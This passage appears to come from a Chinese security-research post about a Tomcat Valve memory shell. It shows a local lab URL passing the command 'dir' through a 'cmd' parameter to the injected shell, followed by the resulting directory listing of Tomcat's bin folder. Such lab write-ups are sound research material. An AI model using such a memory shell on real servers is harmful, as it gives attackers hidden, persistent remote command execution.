 localhost:8080/valveMemory
localhost:8080/valveMemoryShell_Web_exploded/?cmd=dir
驱动器 D 中的卷是 新加卷
卷的序列号是 002A-2CA5
D:\javaSecEnv\apache-tomcat-9.0.85\bin 的目录
2024/01/30 16:29 <DIR> .
2024/01/30 16:29 <DIR> ..
2024/01/05 08:28 35,467 bootstrap.jar
2024/01/05 08:28 1,703 catalina-tasks.xml
2024/01/05 08:28 16,856 catalina.bat
2024/01/05 08:28 25,323 catalina.sh
2024/01/05 08:28 2,123 ciphers.bat
2024/01/05 08:28 1,997 ciphers.sh
2024/01/05 08:28 25,661 commons-daemon.jar
2024/01/05 08:28 2,040 configtest.bat
2024/01/05 08:28 1,922 configtest.sh
2024/01/05 08:28 9,100 daemon.sh
2024/01/05 08:28 2,091 digest.bat
2024/01/05 08:28 1,965 digest.sh
2024/01/05 08:28 3,606 makebase.bat
2024/01/05 08:28 3,382 makebase.sh
2024/01/05 08:28 9,144 service.bat
2024/01/05 08:28 3,814 setclasspath.bat
2024/01/05 08:28 4,317 setclasspath.sh
2024/01/05 08:28 2,020 shutdown.bat
2024/01/05 08:28 1,902 shutdown.sh
2024/01/05 08:28 2,022 startup.bat
2024/01/05 08:28 1,904 startup.sh
2024/01/05 08:28 3,577,344 tcnative-1.dll
2024/01/05 08:28 49,610 tomcat-juli.jar
2024/01/05 08:28 146,400 tomcat9.exe
2024/01/05 08:28 128,480 tomcat9w.exe
2024/01/05 08:28 4,576 tool-wrapper.bat
2024/01/05 08:28 5,540 tool-wrapper.sh
2024/01/05 08:28 2,026 version.bat
2024/01/05 08:28 1,908 version.sh
29 个文件 4,074,243 字节
2 个目录 1,099,621,363,712 可用字节
先知社区